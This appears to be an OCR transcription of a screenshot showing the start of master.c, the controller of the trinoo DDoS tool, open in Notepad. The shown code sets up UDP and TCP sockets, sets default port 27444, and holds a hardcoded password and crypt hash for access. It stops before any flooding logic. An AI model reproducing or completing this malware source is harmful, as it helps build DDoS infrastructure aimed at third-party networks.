 Trinity: Screenshot
master.c - Notepad
File Edit Format Help
#ifdef CRYPTKEY
char *encrypt_string(char *, char *);
char *decrypt_string(char *, char *);
#endif
main(int argc, char *argv[])
{
struct sockaddr_in master, from, tcpmast, tcpconn;
int sock, sock2, fromlen, numread, bewm=0, auth, maxfd, alt;
int list=1, i, foke, hoe, blist, argi, outport=27444,ttout=300,idle=0;
int pongr=0;
FILE *out;
char buf[1024], outbuf[1024], old, comm[15], *arg1;
char pass[8], *uptime, *dec, *enc;
long lookip;
fd_set myfds;
time_t now, hr, min, onlineat;
struct timeval tv;
struct hostent *he;
old = 0 - 28;
if (argv[1]) {if (strcmp(argv[1],"---v")==0){printf("trinoo %s\n",VERSION);exit(0);}}
sprintf(pass, "l44adsl");
if ((sock = socket(AF_INET, SOCK_DGRAM, IPPROTO_UDP)) == -1) {
perror("sock");
exit(-1);
}
if ((sock2 = socket(AF_INET, SOCK_STREAM, 0)) == -1) {
perror("sock");
exit(-1);
}
printf("?? ");
fgets(buf, 1024, stdin);
buf[strlen(buf) - 1] = 0;
if (strcmp((char *)crypt(buf, "0n"), "0nm1VNMXqRMyM")!=0) {
exit(-1);
}